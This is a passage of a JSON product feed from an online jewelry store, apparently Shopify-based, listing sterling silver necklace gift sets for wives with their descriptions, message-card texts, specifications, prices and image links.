class=\"propery-title\"\u003eDesign: Interlocking Loops with Crystal Center \u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cstrong style=\"font-size: 1.4em;\"\u003eIncluded with Each Order:\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" class=\"accordionTitle\"\u003e\n\u003cdiv data-mce-fragment=\"1\" class=\"accordionContent\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eExclusive Gift Box\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/li\u003e\n\u003cul\u003e\n\u003cli data-mce-fragment=\"1\"\u003eMatte black with gold foil\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eBox Size: 3.5 x 3.5 x 1 inch (8.89 x 8.89 x 2.54 cm)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli data-mce-fragment=\"1\"\u003eHeartfelt Message Card\u003cbr\u003e\n\u003c\/li\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" class=\"ql-indent-1\"\u003eCard reads \"\u003cspan data-mce-fragment=\"1\"\u003eTo My Wife, I may not be your first date, your first kiss, or your first love, but I just want to be your last everything. I love you, forever and always. Love, Your Husband\u003c\/span\u003e\"\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e"},{"id":7715327836329,"title":"To My Beautiful Wife, If I Could Give You One Thing - Luxe Crown Necklace Gift Set","handle":"to-my-beautiful-wife-if-i-could-give-you-one-thing-crown-necklace-gift-set","description":"\u003cdiv class=\"accordionContent\"\u003e\n\u003cp\u003e\u003cmeta charset=\"UTF-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eShow your wife just how much you love and appreciate her with this special gift. This gift box includes a heartfelt message card that expresses your love and devotion, and a stunning crown necklace that symbolizes her royal status in your heart. The necklace is made with premium materials and features a stylish design, making it a cherished keepsake she'll wear with pride. \u003c\/span\u003e\u003cbr\u003e\u003cmeta charset=\"UTF-8\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWe Pay Shipping \u0026amp; Handling!\u003c\/b\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"accordionTitle\"\u003eSpecifications:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eNecklace Length: 17.71 inches (45cm)\u003c\/li\u003e\n\u003cli\u003ePendant Dimensions: 0.59 inches (15mm) tall by 0.57 inches (14.6mm) wide\u003c\/li\u003e\n\u003cli\u003eMetal Type: Genuine 925 Sterling Silver with triple rose gold plating\u003c\/li\u003e\n\u003cli\u003eDesign: Crown Pendant with glimmering Cubic Zirconia Center\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"accordionTitle\"\u003eIncluded with Each Order:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eMagnetic Gift Box\u003c\/li\u003e\n\u003cli\u003e\n\u003cul\u003e\n\u003cli\u003eMatte black with gold foil\u003c\/li\u003e\n\u003cli\u003eBox Size: 3.5 x 3.5 x 1 inch (8.89 x 8.89 x 2.54 cm)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cli\u003eHeartfelt Message Card\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eCard reads \u003cspan data-mce-fragment=\"1\"\u003e\"To My Beautiful Wife, If I could give you one thing in life, I would give you the ability to see yourself through my eyes. Only then would you realize how special you are to me and that you are the best thing that ever happened to me. I squeezed this necklace really tight and filled it with my love \u0026amp; light. If I'm ever not here \u0026amp; and you need a hug, just hold this close to feel my love. I love you forever and always\"\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003eCertificate of Authenticity Card\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eFeatures Aphrodite's Seal of Authenticity certifying that your jewelry is handmade and crafted of genuine 925 sterling silver materials.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e","published_at":"2023-03-10T17:20:26-05:00","created_at":"2023-03-10T09:25:04-05:00","vendor":"Aphrodite's","type":"","tags":[],"price":4999,"price_min":4999,"price_max":4999,"available":true,"price_varies":false,"compare_at_price":8999,"compare_at_price_min":8999,"compare_at_price_max":8999,"compare_at_price_varies":false,"variants":[{"id":42962382291113,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"APGNPCS0050","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"To My Beautiful Wife, If I Could Give You One Thing - Luxe Crown Necklace Gift Set","public_title":null,"options":["Default Title"],"price":4999,"weight":0,"compare_at_price":8999,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-WIFE-V2-D1-LUXE-CROWN-MOCKUP-NEW.jpg?v=1678460011","\/\/aphrodites.com\/cdn\/shop\/products\/170__luxe_crown_c63c1e37-3f29-497f-b93c-637c86993872.jpg?v=1678460011","\/\/aphrodites.com\/cdn\/shop\/products\/1200-DSC_0032-2_63c676f2-0432-43e4-919e-e94a13e8bfd8.jpg?v=1678460011","\/\/aphrodites.com\/cdn\/shop\/products\/jQBC-JPw_8e8dd4b6-bca2-4f99-ba02-b22857555a7d.webp?v=1678460011","\/\/aphrodites.com\/cdn\/shop\/products\/1200-DSC_0125-2_6b92d7e1-7043-4979-99cd-9ecbc3602649.jpg?v=1678460011","\/\/aphrodites.com\/cdn\/shop\/products\/1200-IMG_5337_809f50cd-ab84-4b3b-977c-7422673c168d.jpg?v=1678460011","\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-WIFE-V2-D1-LUXE-CROWN-MOCKUP-OLD.jpg?v=1678460011","\/\/aphrodites.com\/cdn\/shop\/products\/certificate_170k_9ff700de-aecf-455d-93b4-5146a8f7e22c.jpg?v=1678460011"],"featured_image":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-WIFE-V2-D1-LUXE-CROWN-MOCKUP-NEW.jpg?v=1678460011","options":["Title"],"media":[{"alt":null,"id":30088565719209,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-WIFE-V2-D1-LUXE-CROWN-MOCKUP-NEW.jpg?v=1678460011"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-WIFE-V2-D1-LUXE-CROWN-MOCKUP-NEW.jpg?v=1678460011","width":1200},{"alt":null,"id":30088499036329,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/170__luxe_crown_c63c1e37-3f29-497f-b93c-637c86993872.jpg?v=1678460011"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/170__luxe_crown_c63c1e37-3f29-497f-b93c-637c86993872.jpg?v=1678460011","width":1200},{"alt":null,"id":30088499069097,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-DSC_0032-2_63c676f2-0432-43e4-919e-e94a13e8bfd8.jpg?v=1678460011"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-DSC_0032-2_63c676f2-0432-43e4-919e-e94a13e8bfd8.jpg?v=1678460011","width":1200},{"alt":null,"id":30088499101865,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/jQBC-JPw_8e8dd4b6-bca2-4f99-ba02-b22857555a7d.webp?v=1678460011"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/jQBC-JPw_8e8dd4b6-bca2-4f99-ba02-b22857555a7d.webp?v=1678460011","width":1200},{"alt":null,"id":30088499134633,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-DSC_0125-2_6b92d7e1-7043-4979-99cd-9ecbc3602649.jpg?v=1678460011"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-DSC_0125-2_6b92d7e1-7043-4979-99cd-9ecbc3602649.jpg?v=1678460011","width":1200},{"alt":null,"id":30088499167401,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-IMG_5337_809f50cd-ab84-4b3b-977c-7422673c168d.jpg?v=1678460011"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-IMG_5337_809f50cd-ab84-4b3b-977c-7422673c168d.jpg?v=1678460011","width":1200},{"alt":null,"id":30088565751977,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-WIFE-V2-D1-LUXE-CROWN-MOCKUP-OLD.jpg?v=1678460011"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-WIFE-V2-D1-LUXE-CROWN-MOCKUP-OLD.jpg?v=1678460011","width":1200},{"alt":null,"id":30088499232937,"position":8,"preview_image":{"aspect_ratio":1.001,"height":1199,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/certificate_170k_9ff700de-aecf-455d-93b4-5146a8f7e22c.jpg?v=1678460011"},"aspect_ratio":1.001,"height":1199,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/certificate_170k_9ff700de-aecf-455d-93b4-5146a8f7e22c.jpg?v=1678460011","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"accordionContent\"\u003e\n\u003cp\u003e\u003cmeta charset=\"UTF-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eShow your wife just how much you love and appreciate her with this special gift. This gift box includes a heartfelt message card that expresses your love and devotion, and a stunning crown necklace that symbolizes her royal status in your heart. The necklace is made with premium materials and features a stylish design, making it a cherished keepsake she'll wear with pride. \u003c\/span\u003e\u003cbr\u003e\u003cmeta charset=\"UTF-8\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWe Pay Shipping \u0026amp; Handling!\u003c\/b\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"accordionTitle\"\u003eSpecifications:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eNecklace Length: 17.71 inches (45cm)\u003c\/li\u003e\n\u003cli\u003ePendant Dimensions: 0.59 inches (15mm) tall by 0.57 inches (14.6mm) wide\u003c\/li\u003e\n\u003cli\u003eMetal Type: Genuine 925 Sterling Silver with triple rose gold plating\u003c\/li\u003e\n\u003cli\u003eDesign: Crown Pendant with glimmering Cubic Zirconia Center\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"accordionTitle\"\u003eIncluded with Each Order:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eMagnetic Gift Box\u003c\/li\u003e\n\u003cli\u003e\n\u003cul\u003e\n\u003cli\u003eMatte black with gold foil\u003c\/li\u003e\n\u003cli\u003eBox Size: 3.5 x 3.5 x 1 inch (8.89 x 8.89 x 2.54 cm)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cli\u003eHeartfelt Message Card\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eCard reads \u003cspan data-mce-fragment=\"1\"\u003e\"To My Beautiful Wife, If I could give you one thing in life, I would give you the ability to see yourself through my eyes. Only then would you realize how special you are to me and that you are the best thing that ever happened to me. I squeezed this necklace really tight and filled it with my love \u0026amp; light. If I'm ever not here \u0026amp; and you need a hug, just hold this close to feel my love. I love you forever and always\"\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003eCertificate of Authenticity Card\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eFeatures Aphrodite's Seal of Authenticity certifying that your jewelry is handmade and crafted of genuine 925 sterling silver materials.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e"},{"id":7715280617641,"title":"To My Gorgeous Wife, When I Say \"I Love You More\" - Luxe Crown Necklace Gift Set","handle":"to-my-gorgeous-wife-when-i-say-i-love-you-more-luxe-crown-necklace-gift-set","description":"\u003cdiv class=\"accordionContent\"\u003e\n\u003cp\u003e\u003cmeta charset=\"UTF-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eShow your wife just how much you love and appreciate her with this special gift. This gift box includes a heartfelt message card that expresses your love and devotion, and a stunning crown necklace that symbolizes her royal status in your heart. The necklace is made with premium materials and features a stylish design, making it a cherished keepsake she'll wear with pride. \u003c\/span\u003e\u003cbr\u003e\u003cmeta charset=\"UTF-8\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWe Pay Shipping \u0026amp; Handling!\u003c\/b\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"accordionTitle\"\u003eSpecifications:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eNecklace Length: 17.71 inches (45cm)\u003c\/li\u003e\n\u003cli\u003ePendant Dimensions: 0.59 inches (15mm) tall by 0.57 inches (14.6mm) wide\u003c\/li\u003e\n\u003cli\u003eMetal Type: Genuine 925 Sterling Silver with triple rose gold plating\u003c\/li\u003e\n\u003cli\u003eDesign: Crown Pendant with glimmering Cubic Zirconia Center\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"accordionTitle\"\u003eIncluded with Each Order:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eMagnetic Gift Box\u003c\/li\u003e\n\u003cli\u003e\n\u003cul\u003e\n\u003cli\u003eMatte black with gold foil\u003c\/li\u003e\n\u003cli\u003eBox Size: 3.5 x 3.5 x 1 inch (8.89 x 8.89 x 2.54 cm)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cli\u003eHeartfelt Message Card\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eCard reads \"My Dear Wife, You are my crowning jewel. I am forever grateful to have you in my life. This Valentine's Day, I want to give you a physical representation of your beauty and importance in my heart. Wear this necklace as a symbol of our eternal love and the crown you hold in my heart. Love you always, your Husband\"\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003eCertificate of Authenticity Card\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eFeatures Aphrodite's Seal of Authenticity certifying that your jewelry is handmade and crafted of genuine 925 sterling silver materials.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e","published_at":"2023-03-10T17:18:47-05:00","created_at":"2023-03-10T09:11:03-05:00","vendor":"Aphrodite's","type":"","tags":[],"price":4999,"price_min":4999,"price_max":4999,"available":true,"price_varies":false,"compare_at_price":8999,"compare_at_price_min":8999,"compare_at_price_max":8999,"compare_at_price_varies":false,"variants":[{"id":42962319409321,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"APGNPCS0049","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"To My Gorgeous Wife, When I Say \"I Love You More\" - Luxe Crown Necklace Gift Set","public_title":null,"options":["Default Title"],"price":4999,"weight":0,"compare_at_price":8999,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-GORGEOUS-WIFE-D1-LUXE-CROWN-MOCKUP-NEW.jpg?v=1678458264","\/\/aphrodites.com\/cdn\/shop\/products\/170__luxe_crown_405f84d7-a9b2-4a26-bd89-3ca22a17a931.jpg?v=1678458264","\/\/aphrodites.com\/cdn\/shop\/products\/1200-DSC_0032-2_f4d853a1-d842-44e7-8499-0a8c647daf48.jpg?v=1678458264","\/\/aphrodites.com\/cdn\/shop\/products\/jQBC-JPw_3e86b260-671d-4ed5-b325-b04980b7f8d9.webp?v=1678458264","\/\/aphrodites.com\/cdn\/shop\/products\/1200-DSC_0125-2_dc915b07-37e4-41db-b180-1fa6a9d2968f.jpg?v=1678458264","\/\/aphrodites.com\/cdn\/shop\/products\/1200-IMG_5337.jpg?v=1678458264","\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-GORGEOUS-WIFE-D1-LUXE-CROWN-MOCKUP-OLD.jpg?v=1678458264","\/\/aphrodites.com\/cdn\/shop\/products\/certificate_170k_00e8d1f7-bbb6-4ee6-961d-db443b850605.jpg?v=1678458264"],"featured_image":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-GORGEOUS-WIFE-D1-LUXE-CROWN-MOCKUP-NEW.jpg?v=1678458264","options":["Title"],"media":[{"alt":null,"id":30088495956137,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-GORGEOUS-WIFE-D1-LUXE-CROWN-MOCKUP-NEW.jpg?v=1678458264"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-GORGEOUS-WIFE-D1-LUXE-CROWN-MOCKUP-NEW.jpg?v=1678458264","width":1200},{"alt":null,"id":30088434974889,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/170__luxe_crown_405f84d7-a9b2-4a26-bd89-3ca22a17a931.jpg?v=1678458264"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/170__luxe_crown_405f84d7-a9b2-4a26-bd89-3ca22a17a931.jpg?v=1678458264","width":1200},{"alt":null,"id":30088497758377,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-DSC_0032-2_f4d853a1-d842-44e7-8499-0a8c647daf48.jpg?v=1678458264"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-DSC_0032-2_f4d853a1-d842-44e7-8499-0a8c647daf48.jpg?v=1678458264","width":1200},{"alt":null,"id":30088497856681,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/jQBC-JPw_3e86b260-671d-4ed5-b325-b04980b7f8d9.webp?v=1678458264"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/jQBC-JPw_3e86b260-671d-4ed5-b325-b04980b7f8d9.webp?v=1678458264","width":1200},{"alt":null,"id":30088497791145,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-DSC_0125-2_dc915b07-37e4-41db-b180-1fa6a9d2968f.jpg?v=1678458264"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-DSC_0125-2_dc915b07-37e4-41db-b180-1fa6a9d2968f.jpg?v=1678458264","width":1200},{"alt":null,"id":30088497823913,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-IMG_5337.jpg?v=1678458264"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-IMG_5337.jpg?v=1678458264","width":1200},{"alt":null,"id":30088495988905,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-GORGEOUS-WIFE-D1-LUXE-CROWN-MOCKUP-OLD.jpg?v=1678458264"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-GORGEOUS-WIFE-D1-LUXE-CROWN-MOCKUP-OLD.jpg?v=1678458264","width":1200},{"alt":null,"id":30088435171497,"position":8,"preview_image":{"aspect_ratio":1.001,"height":1199,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/certificate_170k_00e8d1f7-bbb6-4ee6-961d-db443b850605.jpg?v=1678458264"},"aspect_ratio":1.001,"height":1199,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/certificate_170k_00e8d1f7-bbb6-4ee6-961d-db443b850605.jpg?v=1678458264","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"accordionContent\"\u003e\n\u003cp\u003e\u003cmeta charset=\"UTF-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eShow your wife just how much you love and appreciate her with this special gift. This gift box includes a heartfelt message card that expresses your love and devotion, and a stunning crown necklace that symbolizes her royal status in your heart. The necklace is made with premium materials and features a stylish design, making it a cherished keepsake she'll wear with pride. \u003c\/span\u003e\u003cbr\u003e\u003cmeta charset=\"UTF-8\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWe Pay Shipping \u0026amp; Handling!\u003c\/b\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"accordionTitle\"\u003eSpecifications:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eNecklace Length: 17.71 inches (45cm)\u003c\/li\u003e\n\u003cli\u003ePendant Dimensions: 0.59 inches (15mm) tall by 0.57 inches (14.6mm) wide\u003c\/li\u003e\n\u003cli\u003eMetal Type: Genuine 925 Sterling Silver with triple rose gold plating\u003c\/li\u003e\n\u003cli\u003eDesign: Crown Pendant with glimmering Cubic Zirconia Center\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"accordionTitle\"\u003eIncluded with Each Order:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eMagnetic Gift Box\u003c\/li\u003e\n\u003cli\u003e\n\u003cul\u003e\n\u003cli\u003eMatte black with gold foil\u003c\/li\u003e\n\u003cli\u003eBox Size: 3.5 x 3.5 x 1 inch (8.89 x 8.89 x 2.54 cm)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cli\u003eHeartfelt Message Card\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eCard reads \"My Dear Wife, You are my crowning jewel. I am forever grateful to have you in my life. This Valentine's Day, I want to give you a physical representation of your beauty and importance in my heart. Wear this necklace as a symbol of our eternal love and the crown you hold in my heart. Love you always, your Husband\"\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003eCertificate of Authenticity Card\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eFeatures Aphrodite's Seal of Authenticity certifying that your jewelry is handmade and crafted of genuine 925 sterling silver materials.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e"},{"id":7715264266409,"title":"To My Gorgeous Wife, When I Say \"I Love You More\" - Luxe Heart Necklace Gift Set","handle":"to-my-gorgeous-wife-when-i-say-i-love-you-more-luxe-heart-necklace-gift-set","description":"\u003cdiv data-mce-fragment=\"1\" class=\"accordionContent\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eLet your wife know she's your absolute favorite person in the entire universe with this gorgeous heartfelt gift. \u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003eThis gift set includes a two-toned 925 sterling silver heart necklace with a beautiful minimalist message card that will tug at her heart strings. Your necklace will arrive in an exclusive black and gold gift box with a certificate of authenticity. \u003c\/span\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eWe Pay Shipping \u0026amp; Handling!\u003c\/b\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" class=\"accordionTitle\"\u003e\u003cstrong\u003eSpecifications:\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" class=\"accordionContent\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" data-title=\"20cm\" data-attr=\"1438\" id=\"product-prop-200000639\" class=\"property-item\"\u003eNecklace Length: 17.71 inches (45cm) \u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" data-title=\"20cm\" data-attr=\"1438\" class=\"property-item\"\u003eHeart Dimensions: 0.86 inches (22mm) tall \u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" data-title=\"Box-with-tongue-and-safety\" data-attr=\"200000459\" id=\"product-prop-200000172\" class=\"property-item\"\u003eMetal Type: Genuine 925 Sterling Silver with Triple Rose Gold Plating\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" data-title=\"tree of life\" data-attr=\"\" id=\"product-prop-\" class=\"property-item\"\u003e\u003cspan data-mce-fragment=\"1\" class=\"propery-title\"\u003eDesign: Heart Pendant with glimmering Cubic Zirconia Center and surrounding crystals\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" class=\"accordionTitle\"\u003e\u003cstrong\u003eIncluded with Each Order:\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" class=\"accordionContent\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eMagnetic Gift Box\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/li\u003e\n\u003cul\u003e\n\u003cli data-mce-fragment=\"1\"\u003eMatte black with gold foil\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eBox Size: 3.5 x 3.5 x 1 inch (8.89 x 8.89 x 2.54 cm)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli data-mce-fragment=\"1\"\u003eHeartfelt Message Card\u003c\/li\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" class=\"ql-indent-1\"\u003eCard reads \"To My Gorgeous Wife, When I say “I love you more”, I don't just mean I love you more than you love me. I mean I love you more than the bad days ahead of us. I love you more than any fight we will ever have. I love you more than any obstacle that could ever try and come between us. I love you the most, forever and always\"\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli data-mce-fragment=\"1\"\u003eCertificate of Authenticity Card\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eFeatures Aphrodite's Seal of Authenticity certifying that your jewelry is handmade and crafted of genuine 925 sterling silver materials.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e","published_at":"2023-03-10T17:15:31-05:00","created_at":"2023-03-10T08:59:21-05:00","vendor":"Aphrodite's (formerly Pandora's Box)","type":"","tags":["authenticity"],"price":4999,"price_min":4999,"price_max":4999,"available":true,"price_varies":false,"compare_at_price":8999,"compare_at_price_min":8999,"compare_at_price_max":8999,"compare_at_price_varies":false,"variants":[{"id":42962293260457,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"GNLH0S0035","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"To My Gorgeous Wife, When I Say \"I Love You More\" - Luxe Heart Necklace Gift Set","public_title":null,"options":["Default Title"],"price":4999,"weight":0,"compare_at_price":8999,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-GORGEOUS-WIFE-D1-LUXE-HEART-MOCKUP-NEW.jpg?v=1678456860","\/\/aphrodites.com\/cdn\/shop\/products\/Webp.net-compress-image-19_1_0021cd6e-b22e-4d12-bc15-36b8cb1ef918.jpg?v=1678456860","\/\/aphrodites.com\/cdn\/shop\/products\/170k__uTEQc-jM_K_686ed8b2-1d8f-48f4-a2d4-fb78a0942cb2.jpg?v=1678456860","\/\/aphrodites.com\/cdn\/shop\/products\/170k__PIvM-8nI_K_60cf5e92-d55b-4020-82ed-311bfa5dbc24.jpg?v=1678456860","\/\/aphrodites.com\/cdn\/shop\/products\/170kb-Luxe-Heart_2dcd6401-32e7-4ec5-8517-2c24d2793cc4.jpg?v=1678456860","\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-GORGEOUS-WIFE-D1-LUXE-HEART-MOCKUP-OLD.jpg?v=1678456860","\/\/aphrodites.com\/cdn\/shop\/products\/certificate_170k_754d7f23-9acc-4527-8ceb-3d5afce35e11.jpg?v=1678456860"],"featured_image":"\/\/aphrod